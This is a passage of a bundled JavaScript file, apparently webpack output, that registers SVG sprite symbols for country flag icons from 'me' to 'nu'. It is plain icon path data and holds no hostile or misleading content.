4.7-12.1 7.5-19.2 7.9-6.2 0-14.8-3.5-19.2-7.9.1 0-6.7-6.8-6.7-6.8\" /><path fill=\"#215F90\" d=\"M233.9 200.2c0 6.2 1.7 6.4 4.2.5 0 0 7.1-23.2 18.4-23.2s18.6 23.6 18.6 23.6c2.2 5.7 4 5.3 4-1.1v-11.2c0-18.7-10.1-33.9-22.6-33.9s-22.6 15.2-22.6 33.9z\" /></symbol>"
});
var me_result = browser_sprite_build_default().add(me_symbol);
/* harmony default export */ const me = ((/* unused pure expression or super */ null && (me_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mf.svg


var mf_symbol = new (browser_symbol_default())({
  "id": "mf",
  "use": "mf-usage",
  "viewBox": "0 0 108 72",
  "content": "<symbol viewBox=\"0 0 108 72\" aria-hidden=\"true\" id=\"mf\"><path fill=\"#003787\" d=\"M0 0h108v72H0z\" /><path fill=\"#fff\" d=\"M0 0h108L60 48v24H48V48z\" /><circle cx=\"54\" cy=\"30\" r=\"8\" fill=\"#f9d90f\" /><path fill=\"#fff\" d=\"M44 30h20L54 48z\" /><path fill=\"#cf142b\" d=\"M54 48 38 33h32z\" /></symbol>"
});
var mf_result = browser_sprite_build_default().add(mf_symbol);
/* harmony default export */ const mf = ((/* unused pure expression or super */ null && (mf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mg.svg


var mg_symbol = new (browser_symbol_default())({
  "id": "mg",
  "use": "mg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mg\"><path fill=\"#6DA544\" d=\"M512 426.666V85.329H0v341.337z\" /><path fill=\"#D80027\" d=\"M512 85.331H0v170.666h512z\" /><path fill=\"#FFF\" d=\"M0 85.334h181.793v341.337H0z\" /></symbol>"
});
var mg_result = browser_sprite_build_default().add(mg_symbol);
/* harmony default export */ const mg = ((/* unused pure expression or super */ null && (mg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mh.svg


var mh_symbol = new (browser_symbol_default())({
  "id": "mh",
  "use": "mh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mh\"><path fill=\"#1E509C\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 176.1V81.3L0 342z\" /><path fill=\"#F18D36\" d=\"M513 0v81.3L0 342z\" /><path fill=\"#FFF\" d=\"m126.7 99.3-7.8-54.1-7.7 54.1-20.8-23.7 10.7 31.6-31.5-10.7 23.6 20.8-54.1 7.7 54.1 7.7-23.6 20.8 31.5-10.7-10.7 31.6 20.8-23.7 7.7 54.1 7.8-54.1 20.7 23.7-10.6-31.6 31.5 10.7-23.6-20.8 54-7.7-54-7.7 23.6-20.8-31.5 10.7 10.6-31.6z\" /></symbol>"
});
var mh_result = browser_sprite_build_default().add(mh_symbol);
/* harmony default export */ const mh = ((/* unused pure expression or super */ null && (mh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mk.svg


var mk_symbol = new (browser_symbol_default())({
  "id": "mk",
  "use": "mk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mk\"><path fill=\"#FFDA44\" d=\"M0 85.333h512V426.67H0z\" /><g fill=\"#D80027\"><path d=\"M383.875 426.662 256 252.286l26.827 174.376zM133.565 85.33 256 252.286 230.314 85.33zm95.606 341.332L256 252.286 128.124 426.662zM0 85.33V212.9l256 39.386L28.333 85.33zm0 341.332h18.212L256 252.286 0 291.67zm256-174.376L512 212.9V85.33h-28.331zM281.686 85.33 256 252.286 378.434 85.33zM512 426.662V291.671l-256-39.385 237.787 174.376z\" /><circle cx=\"256\" cy=\"252.29\" r=\"59.359\" /></g><circle cx=\"256\" cy=\"252.29\" r=\"44.522\" fill=\"#FFDA44\" /></symbol>"
});
var mk_result = browser_sprite_build_default().add(mk_symbol);
/* harmony default export */ const mk = ((/* unused pure expression or super */ null && (mk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ml.svg


var ml_symbol = new (browser_symbol_default())({
  "id": "ml",
  "use": "ml-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ml\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#6DA544\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ml_result = browser_sprite_build_default().add(ml_symbol);
/* harmony default export */ const ml = ((/* unused pure expression or super */ null && (ml_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mm.svg


var mm_symbol = new (browser_symbol_default())({
  "id": "mm",
  "use": "mm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mm\"><path fill=\"#6DA544\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M384 227.261h-97.783L256 134.265l-30.217 92.997H128l79.108 57.475-30.217 92.998L256 320.925l79.108 56.81-30.217-92.998z\" /></symbol>"
});
var mm_result = browser_sprite_build_default().add(mm_symbol);
/* harmony default export */ const mm = ((/* unused pure expression or super */ null && (mm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mn.svg


var mn_symbol = new (browser_symbol_default())({
  "id": "mn",
  "use": "mn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mn\"><path fill=\"#095FAD\" d=\"M0 0h513v342H0z\" /><path fill=\"#BE1229\" d=\"M342 0h171v342H342zM0 0h171v342H0z\" /><g fill=\"#FFDA44\"><path d=\"M108.3 166.3h14.8v74.2h-14.8zm-59.4 0h14.8v74.2H48.9z\" /><circle cx=\"86\" cy=\"203.4\" r=\"14.8\" /><path d=\"M71.2 225.7h29.7v14.8H71.2zm0-59.4h29.7v14.8H71.2z\" /><circle cx=\"86\" cy=\"144\" r=\"14.8\" /><path d=\"M76.3 123.9h19.5L86 108.3z\" /></g></symbol>"
});
var mn_result = browser_sprite_build_default().add(mn_symbol);
/* harmony default export */ const mn = ((/* unused pure expression or super */ null && (mn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mo.svg


var mo_symbol = new (browser_symbol_default())({
  "id": "mo",
  "use": "mo-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mo\"><path fill=\"#00745a\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M285.682 248.878c-4.19 0-8.166.836-11.861 2.164 2.023-4.509 3.379-9.527 3.379-14.885 0-21.201-21.201-37.101-21.201-37.101s-21.201 15.901-21.201 37.101c0 5.357 1.356 10.375 3.379 14.885-3.693-1.328-7.671-2.164-11.861-2.164-21.201 0-37.101 21.201-37.101 21.201s15.901 21.201 37.101 21.201c12.429 0 23.031-7.286 29.682-13.315 6.65 6.03 17.251 13.315 29.682 13.315 21.201 0 37.101-21.201 37.101-21.201s-15.899-21.201-37.099-21.201\" /><path fill=\"#FFDA44\" d=\"m256 152.111 4.38 13.476h14.171l-11.464 8.332 4.376 13.476-11.463-8.33-11.463 8.33 4.376-13.476-11.464-8.332h14.171zm-53.888 23.572 8.425 7.585 9.818-5.667-4.61 10.355 8.423 7.588-11.274-1.185-4.611 10.355-2.358-11.088-11.275-1.185 9.818-5.669zm-39.45 39.449 11.09 2.358 5.668-9.818 1.186 11.274 11.089 2.358-10.357 4.61 1.186 11.274-7.587-8.423-10.357 4.61 5.669-9.818zm147.227-39.449-8.425 7.585-9.818-5.667 4.611 10.355-8.425 7.588 11.275-1.185 4.61 10.355 2.359-11.088 11.275-1.185-9.818-5.669zm39.449 39.449-11.089 2.358-5.669-9.818-1.186 11.274-11.088 2.358 10.357 4.61-1.185 11.274 7.586-8.423 10.357 4.61-5.669-9.818z\" /><path fill=\"#FFF\" d=\"M256 350.642c16.84 0 32.363-5.619 44.816-15.073h-89.63c12.451 9.454 27.974 15.073 44.814 15.073m-68.023-44.522a74 74 0 0 0 8.85 15.073h118.345a74 74 0 0 0 8.85-15.073z\" /></symbol>"
});
var mo_result = browser_sprite_build_default().add(mo_symbol);
/* harmony default export */ const mo = ((/* unused pure expression or super */ null && (mo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mp.svg


var mp_symbol = new (browser_symbol_default())({
  "id": "mp",
  "use": "mp-usage",
  "viewBox": "0 0 750 500",
  "content": "<symbol viewBox=\"0 0 750 500\" aria-hidden=\"true\" id=\"mp\"><path fill=\"#0071BC\" d=\"M0 0h750v500H0z\" /><g fill=\"#FFF\" stroke=\"#000\" stroke-width=\"1.9\"><circle cx=\"375\" cy=\"245\" r=\"225\" fill=\"#fff\" /><circle cx=\"375\" cy=\"245\" r=\"165\" fill=\"#0071BC\" /></g><g stroke=\"#000\"><path fill=\"#8C8A8C\" stroke-width=\"1.9\" d=\"M444.7 450c.7 11-7.8 20-18.8 20H323.6c-11 0-19.5-9-19-20l16.7-325c.6-11 10-20 21-20h61.4c11 0 20.5 9 21.2 20z\" /><path fill=\"#FFF\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m373 114 30 93h97l-78 56 29 92-78-56-78 57 30-93-79-57h97z\" /></g></symbol>"
});
var mp_result = browser_sprite_build_default().add(mp_symbol);
/* harmony default export */ const mp = ((/* unused pure expression or super */ null && (mp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mq.svg


var mq_symbol = new (browser_symbol_default())({
  "id": "mq",
  "use": "mq-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"mq\"><path fill=\"#231f1e\" d=\"M0 0h900v600H0z\" /><path fill=\"#00a650\" d=\"M0 0h900v300H0z\" /><path fill=\"#ef1923\" d=\"m0 0 450 300L0 600z\" /></symbol>"
});
var mq_result = browser_sprite_build_default().add(mq_symbol);
/* harmony default export */ const mq = ((/* unused pure expression or super */ null && (mq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mr.svg


var mr_symbol = new (browser_symbol_default())({
  "id": "mr",
  "use": "mr-usage",
  "viewBox": "0 100 513 342",
  "content": "<symbol viewBox=\"0 100 513 342\" aria-hidden=\"true\" id=\"mr\"><path fill=\"#006233\" d=\"M0 100h513v342H0z\" /><path fill=\"#cd2a3e\" d=\"M0 100h513v46H0zm0 296h513v46H0z\" /><path fill=\"#ffc400\" d=\"M256 298.851c-45.956 0-84.348-32.298-93.767-75.429A96.3 96.3 0 0 0 160 243.994c0 53.02 42.979 96 96 96s96-42.98 96-96c0-7.066-.785-13.942-2.233-20.572-9.419 43.131-47.811 75.429-93.767 75.429\" /><path fill=\"#ffc400\" d=\"m255.999 171.994 8.935 27.502h28.918l-23.394 16.996 8.936 27.503-23.395-16.998-23.394 16.998 8.937-27.503-23.394-16.996h28.915z\" /></symbol>"
});
var mr_result = browser_sprite_build_default().add(mr_symbol);
/* harmony default export */ const mr = ((/* unused pure expression or super */ null && (mr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ms.svg


var ms_symbol = new (browser_symbol_default())({
  "id": "ms",
  "use": "ms-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ms\"><path fill=\"#1B4991\" d=\"M0 0h513v342H0z\" /><path fill=\"#00A2B8\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M318.2 106.7v106.5c0 51.9 67.8 67.8 67.8 67.8s67.8-15.9 67.8-67.8V106.7z\" /><path fill=\"#A35023\" d=\"M319.7 212.7c0 50.8 66.3 66.3 66.3 66.3s66.3-15.6 66.3-66.3z\" /><path d=\"M415.1 155.1h-19.4v-19.4h-19.4v19.4H357v19.4h19.3v58.1h19.4v-58.1h19.4z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var ms_result = browser_sprite_build_default().add(ms_symbol);
/* harmony default export */ const ms = ((/* unused pure expression or super */ null && (ms_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mt.svg


var mt_symbol = new (browser_symbol_default())({
  "id": "mt",
  "use": "mt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#C31B28\" d=\"M256 0h256.5v342H256z\" /><path fill=\"#ACABB1\" stroke=\"#C31B28\" stroke-width=\"2\" d=\"M101.2 68.2V33H66v35.2H30.8v35.2H66v35.2h35.2v-35.2h35.2V68.2z\" /></symbol>"
});
var mt_result = browser_sprite_build_default().add(mt_symbol);
/* harmony default export */ const mt = ((/* unused pure expression or super */ null && (mt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mu.svg


var mu_symbol = new (browser_symbol_default())({
  "id": "mu",
  "use": "mu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mu\"><path fill=\"#f7ce00\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#e32737\" d=\"M0 85.331h512v85.337H0z\" /><path fill=\"#191f6a\" d=\"M0 170.657h512v85.337H0z\" /><path fill=\"#00a04e\" d=\"M0 341.331h512v85.337H0z\" /></symbol>"
});
var mu_result = browser_sprite_build_default().add(mu_symbol);
/* harmony default export */ const mu = ((/* unused pure expression or super */ null && (mu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mv.svg


var mv_symbol = new (browser_symbol_default())({
  "id": "mv",
  "use": "mv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mv\"><path fill=\"#d01920\" d=\"M0 85.331h512v341.333H0z\" /><path fill=\"#017c3b\" d=\"M144.696 174.375h222.609v163.25H144.696z\" /><path fill=\"#FFF\" d=\"M283.484 304.226c-26.637 0-48.232-21.594-48.232-48.232s21.594-48.232 48.232-48.232c8.306 0 16.12 2.1 22.943 5.797-10.703-10.467-25.341-16.927-41.494-16.927-32.784 0-59.362 26.577-59.362 59.362s26.578 59.362 59.362 59.362c16.154 0 30.791-6.461 41.494-16.927-6.822 3.698-14.636 5.797-22.943 5.797\" /></symbol>"
});
var mv_result = browser_sprite_build_default().add(mv_symbol);
/* harmony default export */ const mv = ((/* unused pure expression or super */ null && (mv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mw.svg


var mw_symbol = new (browser_symbol_default())({
  "id": "mw",
  "use": "mw-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"mw\"><path fill=\"#272727\" d=\"M0 0h512v114H0z\" /><path fill=\"#e40112\" d=\"M0 114h512v114H0z\" /><path fill=\"#07893f\" d=\"M0 228h512v114H0z\" /><circle cx=\"256\" cy=\"125\" r=\"95\" fill=\"#e40112\" /></symbol>"
});
var mw_result = browser_sprite_build_default().add(mw_symbol);
/* harmony default export */ const mw = ((/* unused pure expression or super */ null && (mw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mx.svg


var mx_symbol = new (browser_symbol_default())({
  "id": "mx",
  "use": "mx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mx\"><path fill=\"#dc2339\" d=\"M342 0H0v341.3h513V0z\" /><path fill=\"#11865d\" d=\"M0 0h171v342H0z\" /><path fill=\"#FFF\" d=\"M171 0h171v342H171z\" /><path fill=\"#8C9157\" d=\"M195.8 171.2c0 21.6 11.5 41.7 30.3 52.5 5.8 3.4 13.2 1.4 16.6-4.4s1.4-13.2-4.4-16.6c-11.3-6.5-18.2-18.5-18.2-31.5 0-6.7-5.4-12.1-12.1-12.1s-12.2 5.4-12.2 12.1m93.4 51.1c17.5-11.1 28-30.4 28-51.1 0-6.7-5.4-12.1-12.1-12.1s-12.1 5.4-12.1 12.1c0 12.4-6.3 24-16.8 30.7-5.7 3.5-7.5 10.9-4.1 16.7s10.9 7.5 16.7 4.1c0-.2.2-.3.4-.4\" /><ellipse cx=\"256.5\" cy=\"159.1\" fill=\"#C59262\" rx=\"24.3\" ry=\"36.4\" /></symbol>"
});
var mx_result = browser_sprite_build_default().add(mx_symbol);
/* harmony default export */ const mx = ((/* unused pure expression or super */ null && (mx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/my.svg


var my_symbol = new (browser_symbol_default())({
  "id": "my",
  "use": "my-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"my\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#c00\" d=\"M0 0h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0zm0 48.9h513V171H0zm0 48.8h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0z\" /><path fill=\"#006\" d=\"M0 0h256.5v195.4H0z\" /><path fill=\"#fc0\" d=\"M153.3 42.1C122.6 30.7 88.5 46.3 77.1 77s4.2 64.8 34.9 76.2c13.3 5 28 5 41.4 0-30.7 24.5-75.4 19.6-100-11.1s-19.6-75.4 11.1-100c26-20.7 62.9-20.7 88.8 0m26.7 75-20.6 23.3 5.4-30.6-31-1.6 27.3-14.9L143 68l28.6 12 8.4-29.9 8.4 29.9L217 68l-18 25.4 27.3 14.9-31 1.6 5.4 30.6z\" /></symbol>"
});
var my_result = browser_sprite_build_default().add(my_symbol);
/* harmony default export */ const my = ((/* unused pure expression or super */ null && (my_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mz.svg


var mz_symbol = new (browser_symbol_default())({
  "id": "mz",
  "use": "mz-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"mz\"><path fill=\"#FFF\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#f4d900\" d=\"M0 323.333h513v104H0z\" /><path fill=\"#006d66\" d=\"M0 85.333h513v104H0z\" /><path d=\"M0 204.333h513v104H0z\" /><path fill=\"#cb0f31\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#f4d900\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var mz_result = browser_sprite_build_default().add(mz_symbol);
/* harmony default export */ const mz = ((/* unused pure expression or super */ null && (mz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/na.svg


var na_symbol = new (browser_symbol_default())({
  "id": "na",
  "use": "na-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"na\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFF\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path fill=\"#A2001D\" d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /><path fill=\"#FFDA44\" d=\"m187.737 189.212-22.741 10.696 12.11 22.024-24.693-4.724-3.129 24.945-17.199-18.347-17.2 18.347-3.129-24.945-24.693 4.723 12.109-22.023-22.739-10.696 22.74-10.697-12.11-22.022 24.693 4.722 3.13-24.944 17.199 18.347 17.2-18.347 3.128 24.944 24.693-4.722-12.108 22.024z\" /></symbol>"
});
var na_result = browser_sprite_build_default().add(na_symbol);
/* harmony default export */ const na = ((/* unused pure expression or super */ null && (na_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nc.svg


var nc_symbol = new (browser_symbol_default())({
  "id": "nc",
  "use": "nc-usage",
  "viewBox": "0 0 640 426.7",
  "content": "<symbol viewBox=\"0 0 640 426.7\" aria-hidden=\"true\" id=\"nc\"><path fill=\"#009543\" d=\"M0 293h640v133.7H0z\" /><path fill=\"#ED4135\" d=\"M0 132h640v161.3H0z\" /><path fill=\"#0035AD\" d=\"M0 0h640v133.3H0z\" /><circle cx=\"240\" cy=\"213.3\" r=\"157.3\" fill=\"#FAE600\" stroke=\"#000\" stroke-width=\"5.3\" /><path d=\"m307.9 354.5-31.8 12-36.1 4.2-37.8-2.4-35.9-15.5s28.6-29.3 40.7-33.5c8.6-3 22.4-3.7 22.4-3.7V122l-.3-66H246l-.5 67.5v191.7s15.3 1.2 22.1 4.1c11.3 4.9 40.3 35.2 40.3 35.2\" /><path d=\"m212.727 102.375 42.955-21.418 5.577 11.187-42.955 21.417z\" /><ellipse cx=\"237.8\" cy=\"280.5\" rx=\"16.8\" ry=\"26.5\" /><circle cx=\"237.4\" cy=\"143.4\" r=\"20.9\" /><ellipse cx=\"238.4\" cy=\"211.1\" rx=\"19.9\" ry=\"12.1\" /><path d=\"M213.8 177h47v10h-47zm0 57h47v10h-47z\" /></symbol>"
});
var nc_result = browser_sprite_build_default().add(nc_symbol);
/* harmony default export */ const nc = ((/* unused pure expression or super */ null && (nc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ne.svg


var ne_symbol = new (browser_symbol_default())({
  "id": "ne",
  "use": "ne-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ne\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#e05206\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0db02b\" d=\"M0 312.888h512v113.775H0z\" /><circle cx=\"256\" cy=\"256\" r=\"32\" fill=\"#e05206\" /></symbol>"
});
var ne_result = browser_sprite_build_default().add(ne_symbol);
/* harmony default export */ const ne = ((/* unused pure expression or super */ null && (ne_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nf.svg


var nf_symbol = new (browser_symbol_default())({
  "id": "nf",
  "use": "nf-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"nf\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342zm-38 226.495-48-152.001-48 152.001h36v39.999h24v-39.999z\" /></symbol>"
});
var nf_result = browser_sprite_build_default().add(nf_symbol);
/* harmony default export */ const nf = ((/* unused pure expression or super */ null && (nf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ng.svg


var ng_symbol = new (browser_symbol_default())({
  "id": "ng",
  "use": "ng-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"ng\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342z\" /></symbol>"
});
var ng_result = browser_sprite_build_default().add(ng_symbol);
/* harmony default export */ const ng = ((/* unused pure expression or super */ null && (ng_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ni.svg


var ni_symbol = new (browser_symbol_default())({
  "id": "ni",
  "use": "ni-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ni\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M256 214.447c-22.949 0-41.553 18.603-41.553 41.553S233.05 297.553 256 297.553 297.553 278.95 297.553 256 278.949 214.447 256 214.447m0 65.298c-13.114 0-23.745-10.631-23.745-23.745s10.631-23.745 23.745-23.745 23.745 10.631 23.745 23.745-10.631 23.745-23.745 23.745\" /><path fill=\"#0052B4\" d=\"M276.563 261.936 256 256l-20.563 5.936-6.855 11.873h54.836z\" /><path fill=\"#338AF3\" d=\"m256 226.32-13.709 23.744L256 256l13.709-5.936z\" /><path fill=\"#6DA544\" d=\"M235.437 261.936h41.126l-6.854-11.872h-27.418z\" /></symbol>"
});
var ni_result = browser_sprite_build_default().add(ni_symbol);
/* harmony default export */ const ni = ((/* unused pure expression or super */ null && (ni_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nl.svg


var nl_symbol = new (browser_symbol_default())({
  "id": "nl",
  "use": "nl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"nl\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#cd1f2a\" d=\"M0 0h513v114H0z\" /><path fill=\"#1d4185\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var nl_result = browser_sprite_build_default().add(nl_symbol);
/* harmony default export */ const nl = ((/* unused pure expression or super */ null && (nl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/no.svg


var no_symbol = new (browser_symbol_default())({
  "id": "no",
  "use": "no-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"no\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var no_result = browser_sprite_build_default().add(no_symbol);
/* harmony default export */ const no = ((/* unused pure expression or super */ null && (no_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/np.svg


var np_symbol = new (browser_symbol_default())({
  "id": "np",
  "use": "np-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"np\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337l280.419 174.75H87.61l183.576 166.576z\" /><path fill=\"#D80027\" d=\"M244.769 249.888 10.199 103.71v312.754h234.57L61.193 249.888z\" /><g fill=\"#FFF\"><path d=\"m98.003 324.433-14.589-6.863 7.77-14.13-15.844 3.03-2.008-16.005-11.035 11.772-11.036-11.772-2.008 16.005-15.843-3.031 7.77 14.131-14.591 6.863 14.591 6.862-7.77 14.13 15.844-3.029 2.007 16.004 11.036-11.772L73.332 358.4l2.008-16.004 15.843 3.03-7.769-14.13zm-9.735-132.771-10.612-4.991 5.651-10.278-11.523 2.205-1.461-11.641-8.026 8.561-8.026-8.561-1.46 11.641-11.525-2.205 5.652 10.278-10.613 4.991 25.972 5.194z\" /><path d=\"M93.462 191.662c0 17.212-13.953 31.165-31.165 31.165s-31.165-13.953-31.165-31.165\" /></g></symbol>"
});
var np_result = browser_sprite_build_default().add(np_symbol);
/* harmony default export */ const np = ((/* unused pure expression or super */ null && (np_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nr.svg


var nr_symbol = new (browser_symbol_default())({
  "id": "nr",
  "use": "nr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nr\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 239.994h512v32H0z\" /><path fill=\"#FFF\" d=\"m174.802 341.329-19.124 8.996 10.184 18.521-20.767-3.973-2.631 20.978L128 370.422l-14.465 15.429-2.63-20.978-20.767 3.973 10.183-18.521-19.123-8.996 19.124-8.995-10.184-18.52 20.766 3.971 2.632-20.978L128 312.236l14.465-15.429 2.63 20.978 20.767-3.971-10.183 18.521z\" /></symbol>"
});
var nr_result = browser_sprite_build_default().add(nr_symbol);
/* harmony default export */ const nr = ((/* unused pure expression or super */ null && (nr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nu.svg


var nu_symbol = new (browser_symbol_default())({
  "id": "nu",
  "use": "nu-usage",
  "viewBox": "0 85.333 512 341.333",
